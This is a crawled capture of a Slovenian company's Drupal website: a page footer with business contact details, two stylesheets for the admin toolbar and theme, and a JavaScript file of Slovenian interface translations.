  </div>
  
</section> <!-- /.block -->
<section id="block-block-18" class="block block-block">

      
  <div class="content">
    <div id="kontaktni-podatki">
<div class="podatek">Tel.: +386 2 620 56 40</div>
<div class="podatek">Gsm: +386 31 682 498</div>
<div class="podatek">Mail: <a href="mailto:info@conmat.si">info@conmat.si</a></div>
</div>
  </div>
  
</section> <!-- /.block -->
<section id="block-block-20" class="block block-block">

        <h2 class="block-title">EU</h2>
    
  <div class="content">
    <p><a href="eu-skladi"><img src="/sites/default/files/logotip100.png" /></a></p>
  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
  </footer> <!-- /#footer -->

</div> <!-- /#container -->
  <script type="text/javascript" src="http://conmat.si/sites/all/modules/eu-cookie-compliance/js/eu_cookie_compliance.js?s6y36i"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://conmat.si/sites/all/modules/commerce_kickstart_menus/commerce_kickstart_menus.css?s6y36i
body_size: 4221
content:
/* Toolbar Styles */
body.toolbar #toolbar {
  background-color: #000;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#212121), to(#000));
  background-image: -webkit-linear-gradient(top, #212121, #000);
  background-image: -moz-linear-gradient(top, #212121, #000);
  background-image: -ms-linear-gradient(top, #212121, #000);
  background-image: -o-linear-gradient(top, #212121, #000);
  background-image: linear-gradient(to bottom, #212121, #000);
}
body.toolbar #toolbar div.toolbar-menu {
  background-color: #000;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#212121), to(#000));
  background-image: -webkit-linear-gradient(top, #212121, #000);
  background-image: -moz-linear-gradient(top, #212121, #000);
  background-image: -ms-linear-gradient(top, #212121, #000);
  background-image: -o-linear-gradient(top, #212121, #000);
  background-image: linear-gradient(to bottom, #212121, #000);
}
#toolbar a {
  color: #fff;
  text-shadow: 0 1px 1px #18466b;
}

/* Home Logo Link */
body.toolbar #toolbar-home a,
body.toolbar #toolbar-home ul li a.active,
body.toolbar #toolbar-home a:hover {
  background: transparent !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff;
}
body.toolbar #toolbar-home a span {
  background: transparent url("images/logo-menu.png") no-repeat 0 0;
  display: block;
  min-height: 40px;
  text-indent: -9999px;
  width: 130px;
  margin: 0;
}
/* User Menu */
#toolbar #toolbar-user li.account a {
  color: #fddb84;
}

body.toolbar #toolbar div.toolbar-menu ul li a {
  background: transparent;
}
body.toolbar #toolbar div.toolbar-menu {
  height: auto;
}
body.toolbar #toolbar div.toolbar-menu a {
font: normal 500 15px/1.75em "Open Sans",Arial,sans-serif;
}
body.toolbar div.toolbar-menu li.depth-2:hover a,
body.toolbar div.toolbar-menu #toolbar-user li:hover a,
body.toolbar div.toolbar-menu li.depth-2 a.active,
body.toolbar div.toolbar-menu li.active-trail a{
  background: #ff4800 !important;
  -moz-box-shadow: inset 0 0 5px #1a6bdf;
  -webkit-box-shadow: inset 0 0 5px #1a6bdf;
  box-shadow: inset 0 0 5px #1a6bdf;
  border-radius: 10px;
  text-decoration: none;
}
body.toolbar div.toolbar-menu #toolbar-user,
body.toolbar #toolbar ul.menu-depth-2 {
  padding-top: 5px;
}
body.toolbar li.depth-2:hover li.depth-3 a {
  background: transparent !important;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body.toolbar ul.menu-depth-3 li.depth-3 a {
  background: transparent;
  color: #57b3fc !important;
}
body.toolbar ul.menu-depth-4 li.depth-4 a {
  background: transparent;
  color: #fff !important;
}
body.toolbar ul.menu-depth-4 li.depth-4 a:hover {
  color: #57b3fc !important;
}
body.toolbar #toolbar li.depth-2 {
  height: 40px;
  padding: 0;
}
body.toolbar #toolbar .wrapper-depth-3 {
  background: transparent url("images/bg-dropdown.png");
  margin: 0;
}
body.toolbar #toolbar .wrapper-depth-3 ul.group {
  margin-bottom: 10px;
}
/* 2-column Store Settings Menu */
#toolbar .toolbar-menu-store-settings .wrapper-depth-3 {
  width: 400px;
}
#toolbar .toolbar-menu-store-settings .wrapper-depth-3 ul.group {
  float: left; /* LTR */
  width: 49%;
  clear: none;
}
#toolbar .toolbar-menu-store-settings .wrapper-depth-3 ul.group-0 {
  float: right; /* LTR */
}
#toolbar .toolbar-menu-store-settings .wrapper-depth-4 ul.group {
  float: none;
  width: 100%;
}
/* 2-column Site Settings Menu */
#toolbar .toolbar-menu-site-settings .wrapper-depth-3 {
  width: 400px;
}
#toolbar .toolbar-menu-site-settings .wrapper-depth-3 ul.group {
  float: left;  /* LTR */
  width: 49%;
  clear: none;
}
#toolbar .toolbar-menu-site-settings .wrapper-depth-3 ul.group-1 {
  float: right; /* LTR */
}
#toolbar .toolbar-menu-site-settings .wrapper-depth-4 ul.group {
  float: none;
  width: 100%;
}

/* Chrome + Safari Hacks */
@media screen and (-webkit-min-device-pixel-ratio:0) {
  /* Fix for drop-downs disappering on video pages */
  .overlay-open #toolbar.toolbar {
    clip: inherit !important;
  }
}


--- FILE ---
content_type: text/css
request_url: http://conmat.si/sites/all/themes/framework/style.css?s6y36i
body_size: 11337
content:
/*** 0.RESET */
@import "reset.css";

/*** 1.GLOBAL*/
body {background: #fff url(images/ozadje2.jpg) no-repeat top center fixed;color: #222;font-family: "Lucida Grande", Verdana, Arial, sans-serif;line-height: 1.5;margin: 0;padding: 0;}
#container {margin: 0 auto;padding: 0 0px;width: 960px;}
html, body {min-height:3000px;}


h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Tahoma", Geneva, sans-serif;font-style: normal;font-weight: bold;}
h1, .h1 {font-size: 1.5em;line-height: 1.5;margin-top: 0.75em;color: #333;}
h2, .h2 {font-size: 1em;line-height: 1;margin-top: 1em;color: #333;}
h3, .h3 {font-size: 1.25em;line-height: 1.2;margin-top: 1.2em;}
h4, h5, h6, .h4, .h5, .h6 {font-size: 1em;font-weight: bold;line-height: 1.5;margin-top: 1.5em;}
h2.block-title {font-size: 18px;}

p {font-size: 1em;line-height: 1.5;margin: 0 0 1.5em 0;}

a { color: #095cb1; text-decoration: none; }
a:hover, a:active, li a.active  { color: #98B1C4; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }

li ul, li ol {  margin: 0; }
ul, ol {  margin: 0 1.5em 1.5em 0;  padding-left: 1.5em; }
ul {  list-style-type: disc; }
ol {  list-style-type: decimal; }
dl {  margin: 0 0 1.5em 0; }
dl dt {  font-weight: bold; }
dd {  margin-left: 1.5em; }
hr {  background: #666;  border: none;  clear: both;  float: none;  height: 1px;  margin: 0 0 1.4375em;  width: 100%; }
fieldset {  border: 1px solid #ccc;  margin: 0 0 1.4375em;  padding: 1.5em; }
table {  margin-bottom: 1.5em;  width: 100%; }
th, tr, td {  vertical-align: middle; }
th { padding-right: 1em; }
.sticky-header th, .sticky-table th {  border-bottom: 3px solid #ccc;  padding-right: 1em;  text-align: left; }


/*** 3.MAIN*/
#main {background-color: white;margin: 0;width:960px;}
#page-title {margin: 0px 0px 0px 10px;}
.content {width: 960px;}
.content .field-type-text, .content .field-name-body {padding: 0px 10px 0px 10px;}
.content .field-name-body {font-size:14px;}

#sidebar-first {float: left;margin: -23px 0px 0px 0px;padding: 0;width: 200px;}

/*** 5.HEADER*/
#header {margin: 0px;padding: 0px;position: relative;}
#header #logo {float: left;margin: 10px 0px 0px 15px;}
#header #site-name-slogan {float: left;margin: 0px;}
#header #site-name {font-family: Arial, Helvetica, sans-serif;font-size: 2.5em;font-weight: 700;line-height: 1.2;margin: 0px;}
#header #site-name a:hover {text-decoration: none;}
#header #site-slogan {margin: 0;}

/*** 6.NAVIGATION*/
#navigation {clear: both;margin: 0px 0px 0px 0px;background-color: #333; height:35px;width: 960px;padding: 0px;}
#navigation ul#main-menu {clear: both;list-style: none;margin: 0; padding: 0;}
#navigation ul#main-menu li {float: left;margin: 0;padding: 0;}
#navigation ul#main-menu li a {display: block; padding: 0 2em 0 0; }
#navigation ul#secondary-menu {clear: both;list-style: none;margin: 0;padding: 0;}
#navigation ul#secondary-menu li {float: left;margin: 0;padding: 0;}
#navigation ul#secondary-menu li a {display: block;padding: 0 2em 0 0;}

ul#superfish-1 {margin: 0px 0px 0px 0px;}
.breadcrumb {clear: both;margin: 0px 0px -10px 0px;padding: 0px 0px 0px 10px; display:none;}
.breadcrumb a{color: #095cb1;}
.breadcrumb a:hover{color: #333;}
#skip-link {position: absolute;}

/* menus and item lists */
.item-list ul {margin: 0;padding: 0 0 0 1.5em;}
.item-list ul li {margin: 0;padding: 0;}
ul.menu li {margin: 0;padding: 0;}
ul.inline {clear: both;}
ul.inline li {margin: 0;padding: 0 1em 0 0;}

/* admin tabs */
.tabs-wrapper {border-bottom: 1px solid #333;margin: 0 0 1.4375em;}
ul.primary {border: none;margin: 0;padding: 0;}
ul.primary li a {background: none;border: none;display: block;float: left;line-height: 1.5em;margin: 0;padding: 0 1em;}
ul.primary li a:hover, ul.primary li a.active {background: #666;border: none;color: #fff;}
ul.primary li a:hover {background: #888;text-decoration: none;}
ul.secondary {background: #666;border-bottom: none;clear: both;margin: 0;padding: 0;}
ul.secondary li {border-right: none;}
ul.secondary li a, ul.secondary li a:link {border: none;color: #ccc;display: block;float: left;line-height: 1.5em;padding: 0 1em;}
ul.secondary li a:hover, ul.secondary li a.active {background: #888;color: #fff;text-decoration: none;}
ul.secondary a.active {border-bottom: none;}

/*** 7.NODES*/
.node {margin-bottom: 1.5em;}

/* tags */
.field-name-field-tags {margin: 0 0 1.5em;}
.field-name-field-tags .field-item {margin: 0 1em 0 0;}
.field-name-field-tags div {display: inline;}

/* profile */
.profile {margin: 1.5em 0;}
.profile h3 {border: none;}
.profile dt {margin-bottom: 0;}
.profile dd {margin-bottom: 1.5em;}
.password-parent {width: 36em;}

/*** 8.COMMENTS*/
#comments {clear: both;margin-top: 1.5em;}
.comment {margin-bottom: 1.5em;}
.comment .new {color: red;text-transform: capitalize;margin-left: 1em;}

/*** 9.BLOCKS*/
.block {margin-bottom: 1.5em;}

/*** 10.FOOTER*/
#footer {clear: both; width:960px; overflow:hidden; padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;position: relative; font-size: 13px;background-color: rgba(0, 0, 0, 0.6);color:white;}
#footer a {color:#fff;}
#footer a:hover {color:#ffea00;}

/* clear floats */
.clear { clear: both; }
#page-title {margin-top: 0px; }

/* display block */
.display-block { display: block; }

/* bloki */
#block-superfish-1 {margin: 0px 0px 0px 0px;background-color: #333; height: 69px;}
#block-superfish-1 a {font-size: 13px;}
#block-superfish-1 a:hover, #block-superfish-1 a.active {font-size: 13px; background-color: #444;}
#block-locale-language {float:right; margin: 0px 60px 0px 0px;}
#block-locale-language ul li {list-style: none; display: inline;}
#block-locale-language a {color:black;}
#block-locale-language a.active, #block-locale-language a:hover {color:#E2AB81;}

#block-system-main-menu {position: relative;margin: 0px 0px 0px 680px; width:1000px; z-index: 10; height:25px; font-size: 13px;}
#block-system-main-menu ul.menu {}
#block-system-main-menu ul li {list-style: none; display:inline;}
#block-system-main-menu a {font-weight:bold; color: #333; margin: 0px 0px 0px 0px; padding:0px 12px 0px 12px;}
#block-system-main-menu a.active, #block-system-main-menu a:hover{color:#fff;}

#block-block-5 {float:left; width: 200px; margin: 0px 170px 0px 0px; padding: 7px 0px 7px 10px; font-size: 13px;}
#block-block-18 {float:left; width: 570px; display: inline; margin: 5px 0px 0px 0px;}
#kontaktni-podatki {}
.podatek {float:left; display: inline;margin: 0px 0px 0px 20px;font-size: 15px;}

#block-block-14 {border: 0px solid black;text-align: right; float: right; display: inline; width:60px;}
#block-block-16 {float: left; clear:both; margin: 0px 0px 5px 0px; padding: 0px 0px 0px 30px;}
#block-block-16 img {float: left; display: inline; margin: 0px 10px 0px 0px;}

#block-views-partnerji-block {width:960px;}
.view-partnerji .views-field-field-image img {}

/* social media icons */
#block-block-12 {float:left; width: 100px; margin: 0px 0px 0px 0px;}

/*** slideshow ***/
#widget_pager_bottom_novice_slideshow-block_1 {float:left; margin: -5px 0px -20px 410px; width: 150px;}
#widget_pager_bottom_novice_slideshow-block_1 a {color: white;}
.views-slideshow-pager-field-item {float:left; padding: 5px;background:#333; color: white; border-radius: 50%; width: 12px; height: 12px; line-height: 12px; font-weight: bold; text-align: center;}
.views-slideshow-pager-field-item.active {background:#999; color: white; border-radius: 50%;}

#views_slideshow_cycle_main_naslovne_slike-page {margin: -5px 0px -16px -15px;}
.field-type-file a {color: red;}
.field-type-file a:hover {color: #333;}

/***Transparenca slik ***/
.field-name-field-slike-galerija img, .view-reference .views-field-field-vrhnja-slika img, .view-tlaki .views-field-field-vrhnja-slika img, .view-partnerji .views-field-field-image img, .view-produkti-prikaz img
 {-moz-opacity: 1.0;opacity: 1.0;-khtml-opacity: 1.0;}
.field-name-field-slike-galerija img:hover, .view-reference .views-field-field-vrhnja-slika img:hover, .view-tlaki .views-field-field-vrhnja-slika img:hover, .view-partnerji .views-field-field-image img:hover, .view-produkti-prikaz img:hover
 {-moz-opacity: 0.85;opacity: 0.85;-khtml-opacity: 0.85;}

#cookies td {padding: 5px;}
td.top {background-color:#e3ceff;}
strong {font-weight: 900;}
#telefon {font-weight: bold; font-size:24px; float: right; margin: 0px 20px 0px 0px; color: #333;}
#povprasevanje {font-weight: bold; clear: both;font-size:24px; float: right; margin: -80px 20px 0px 0px; color: #333;}
#povprasevanje a {color: #666;}
#povprasevanje a:hover {color: #fcc900;}

/*** vsebina***/

.field-name-field-vrhnja-slika {margin: 0px 0px 10px 0px;}
.field-name-title-field {font-weight: bold; font-size: 1.5em;margin: 0px 0px 10px 0px;}
#gmaps {margin: 0px 0px 0px -10px;}

/***geberit***/
#block-block-19 {margin: -1px 0px 0px 0px;}
#geberit {margin: 0px 0px 0px 0px;}

/*** slideshow naslovna stran ***/
.view-naslovne-slike {margin: 5px 0px 20px 15px;}

/*** reference in tlaki ***/
#block-views-partnerji-block {margin: 0px 0px -15px 0px;}
.view-produkti-prikaz {margin: 0px 0px -10px 0px;}
.view-produkti-prikaz .views-field-title {position:absolute; z-index:10;width: 211px; padding: 5px 12px 5px 12px;margin: 0px 0px 0px 0px;background-color: rgba(0, 0, 0, 0.4);}
.view-produkti-prikaz .views-field-title a{color: #fff; }
.view-produkti-prikaz .views-field-title a:hover{color:#ffea00;}
.view-produkti-prikaz .views-field-field-vrhnja-slika {float: left;}
.view-produkti-prikaz td{padding: 5px 0px 5px 0px;}

.view-reference-seznam {margin: 0px 0px 0px 20px; font-size: 12px;}
.view-reference-seznam .views-field-title {float: left; margin: 0px 10px 0px 0px;}
.view-reference-seznam .views-field-title a{font-weight: bold; }
.view-reference-seznam .views-field-title a:hover {color:#333;}
.view-reference-seznam .views-field-field-povrsina {}


.field-name-field-slike-galerija {display:block; margin: 0px 0px 0px 0px;}
.field-name-field-slike-galerija img {float:left; display:inline;margin: 0px 10px 10px 0px;}
.node-type-referenca .field-name-body {clear:both; float: left; margin: 20px 0px 0px 0px;}

/*** pripete datoteke ***/

.field-name-field-pripete-datoteke {margin:0px 10px 10px 0px; padding:0px 0px 0px 10px; background-color: #999;}
.field-name-field-pripete-datoteke img.file-icon {float:left; margin: 4px 5px 0px 0px;}
.field-name-field-pripete-datoteke a {color:white; font-size:13px;}
.field-name-field-pripete-datoteke a:hover {text-decoration: underline; color:white;}

/*** STROJ ***/
/*** tabele ***/
.field-name-field-tehnicni-podatki {width: 420px; padding: 0px 20px 0px 20px; font-size: 12px;}
.field-name-field-tehnicni-podatki p {margin: 0px;}
.tablefield td
{background-color: white;}

.tablefield th, .tablefield td
{padding: 3px 0px 3px 0px;}

table th, table td
{padding: 5px 10px 5px 10px;}

table th {font-weight: bold;}

/*** ostalo***/
.field-name-field-slika-izdelka {}
.field-name-field-vec-slik {padding: 0px 20px 0px 20px;}
.field-name-field-vec-slik img {float:left; display: inline;padding: 5px 5px 5px 5px;}
.field-name-body {padding: 0px 20px 0px 0px; text-align: justify;}





--- FILE ---
content_type: application/javascript
request_url: http://conmat.si/sites/default/files/languages/sl_5x4xZd3yHwVDQDpXor48XWg6jSiJLL6l6AABR7F9z0Q.js?s6y36i
body_size: 1787
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(((($n%100)==1)?(0):((($n%100)==2)?(1):(((($n%100)==3)||(($n%100)==4))?(2):3)))); }, 'strings': {"":{"Loading":"Nalagam","Hide":"Skrij","Show":"Prika\u017ei","Configure":"Nastavi","Select all rows in this table":"Ozna\u010di vse vrstice v tej tabeli","Deselect all rows in this table":"Odzna\u010di vse vrstice v tej tabeli","Edit":"Uredi","Drag to re-order":"Preuredi z vle\u010denjem","Changes made in this table will not be saved until the form is submitted.":"Spremembe narejene v tej tabeli ne bodo shranjenem dokler ne shranite obrazca.","Not published":"Ni objavljeno","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Spremembe na blokih ne bodo shranjene, dokler ne kliknete\u003Cem\u003EShrani bloke\u003C\/em\u003E","Please wait...":"Prosimo po\u010dakajte...","Done":"Opravljeno","Next":"Naslednja","Search":"I\u0161\u010di","Sunday":"nedelja","Monday":"ponedeljek","Tuesday":"torek","Wednesday":"sreda","Thursday":"\u010detrtek","Friday":"petek","Saturday":"sobota","Add":"Dodaj","All":"Vsi","Active":"Aktiven","Prev":"Prej","Mon":"Pon","Tue":"Tor","Wed":"Sre","Thu":"\u010cet","Fri":"Pet","Sat":"Sob","Sun":"Ned","January":"januar","February":"februar","March":"marec","April":"april","May":"Maj","June":"Junij","July":"julij","August":"avgust","September":"september","October":"oktober","November":"november","December":"december","Allowed HTML tags":"Dovoljeni HTML gradniki","Today":"Danes","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"Jul","Aug":"Aug","Sep":"Sep","Oct":"Okt","Nov":"Nov","Dec":"Dec","Su":"ned","Mo":"pon","Tu":"tor","We":"sre","Th":"\u010det","Fr":"pet","Sa":"sob","mm\/dd\/yy":"mm\/dd\/yy"}} };